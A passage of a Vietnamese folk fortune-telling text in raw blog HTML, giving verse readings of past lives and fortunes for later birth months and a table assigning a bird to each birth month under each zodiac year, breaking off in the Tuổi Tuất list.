<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cho nên sung sướng giàu sang kiếp này.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Nếu làm âm đức cho nhiều,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Để dành hậu vận, chung thân thọ trường.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
SINH THÁNG BẢY[/B][B]</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
(Sinh tháng Bảy, thọ thai tháng Mười)</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Hoài Nam, kiếp trước chẳng lành,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Chẳng hay bố thí làm nhân giúp người.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Kiếp này mắc bịnh liên miên,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Khá nên tích đức để dành hậu lai.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>SINH THÁNG TÁM</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
(Sinh tháng Tám, thọ thai tháng Mười Một)</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Kiếp trước có căn tu hành,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Hay xem kinh kệ lại thương kẻ nghèo.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Nên nay tài lộc trời ban,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Ba mươi tuổi đã vinh sang ai bì.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>SINH THÁNG CHÍN</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
(Sinh tháng Chín, thọ thai tháng Chạp)</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Ưng Châu, kiếp trước bất tài,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Mượn kinh, vay nợ chẳng hề trả ai.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Kiếp này lận đận gian nan,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Nên đi xa xứ mới nên cửa nhà.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>SINH THÁNG MƯỜI</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
(Sinh tháng Mười, thọ thai tháng Giêng)</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sơn Đông, kiếp trước oai quyền,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Kiếp này lẫm liệt danh vang ai bì.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Chờ cho gặp hội Long vân,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Về sau cũng được yên thân thanh nhàn.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>SINH THÁNG MƯỜI MỘT</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
(Sinh tháng Mười Một, thọ thai tháng Hai)</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Vũ Lăng, kiếp trước không tài,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tínhthì trầm tỉnh lại hay nghi ngờ.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Kiếp này trần bảng tân toan,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Trở về vận cuối mới mong thanh nhàn.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>SINH THÁNG CHẠP</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
(Sinh tháng Chạp, thọ thai tháng Ba)</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tiền kiếp ăn ở hiền lành,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Kiếp này làm cả, làm đầu hương thôn.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Bạn bè họ mạc mến yêu,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Về sau quyền quí chẳng ai dám bì.</span></span><br />
<b><span style="font-size: 18pt;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">
ẨN VÀ BIẾN CỦA CÁC GIỐNG CHIM</span></span></b><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>- Tuổi Tý:</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng giêng: Phượng hoàng.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng hai: Sư tử.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng ba: Kim kê.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tư: Bạch kê.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng năm: Bạch yến.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng sáu: Họa mi.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng bảy: Sơn lộc.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tám: Khổng tước.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chín: Cưu bột.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười: Châu tước.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười một: Giốc ưng.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chạp: Bạch Hạc.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>- Tuổi Sửu:</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng giêng: Bạch Hạc.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng hai: Phượng hoàng.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng ba: Sư tử.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tư: Kim kê.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng năm: Bạch kê.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng sáu: Bạch yến.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng bảy: Họa mi.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tám: Sơn lộc.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chín: Khổng tước.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười: Cưu bột.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười một: Châu tước.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chạp: Giốc ưng.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>- Tuổi Dần:</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng giêng: Giốc ưng.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng hai: Bạch Hạc.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng ba: Phượng hoàng.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tư: Sư tử.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng năm: Kim kê.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng sáu: Bạch kê.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng bảy: Bạch yến.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tám: Họa mi.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chín: Sơn lộc.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười: Khổng tước.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười một: Cưu bột.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chạp: Châu tước.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>- Tuổi Mão:</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng giêng: Châu tước.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng hai: Giốc ưng.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng ba: Bạch Hạc.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tư: Phượng hoàng.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng năm: Sư tử.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng sáu: Kim kê.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng bảy: Bạch kê.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tám: Bạch yến.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chín: Họa mi.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười: Sơn lộc.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười một: Khổng tước.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chạp: Cưu bột.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>- Tuổi Thìn:</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng giêng: Cưu bột.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng hai: Châu tước.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng ba: Giốc ưng.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tư: Bạch Hạc.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng năm: Phượng hoàng.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng sáu: Sư tử.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng bảy: Kim kê.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tám: Bạch kê.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chín: Bạch yến.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười: Họa mi.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười một: Sơn lộc.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chạp: Khổng tước.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>- Tuổi Tỵ:</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng giêng: Khổng tước.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng hai: Cưu bột.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng ba: Châu tước.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tư: Giốc ưng.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng năm: Bạch Hạc.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng sáu: Phượng hoàng.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng bảy: Sư tử.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tám: Kim kê.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chín: Bạch kê.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười: Bạch yến.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười một: Họa mi.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chạp: Sơn lộc.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>- Tuổi Ngọ:</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng giêng: Sơn lộc.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng hai: Khổng tước.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng ba: Cưu bột.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tư: Châu tước.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng năm: Giốc ưng.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng sáu: Bạch Hạc.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng bảy: Phượng hoàng.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tám: Sư tử.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chín: Kim kê.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười: Bạch kê.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười một: Bạch yến.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chạp: Họa mi.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>- Tuổi Mùi:</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng giêng: Họa mi.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng hai: Sơn lộc.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng ba: Khổng tước.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tư: Cưu bột.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng năm: Châu tước.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng sáu: Giốc ưng.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng bảy: Bạch Hạc.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tám: Phượng hoàng.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chín: Sư tử.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười: Kim kê.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười một: Bạch kê.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chạp: Bạch yến.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>- Tuổi Thân:</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng giêng: Bạch yến.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng hai: Họa mi.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng ba: Sơn lộc.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tư: Khổng tước.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng năm: Cưu bột.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng sáu: Châu tước.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng bảy: Giốc ưng.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tám: Bạch Hạc.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chín: Phượng hoàng.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười: Sư tử.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười một: Kim kê.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chạp: Bạch kê.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>- Tuổi Dậu:</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng giêng: Bạch kê.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng hai: Bạch yến.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng ba: Họa mi.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tư: Sơn lộc.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng năm: Khổng tước.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng sáu: Cưu bột.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng bảy: Châu tước.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tám: Giốc ưng.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chín: Bạch Hạc.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười: Phượng hoàng.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười một: Sư tử.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chạp: Kim kê.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>- Tuổi Tuất:</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng giêng: Kim kê.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng hai: Bạch kê.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng ba: Bạch yến.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tư: Họa mi.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng năm: Sơn lộc.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng sáu: Khổng tước.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng bảy: Cưu bột.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tám: Châu tước.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chín: Giốc ưng.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười: Bạch Hạc.</span></span><br />
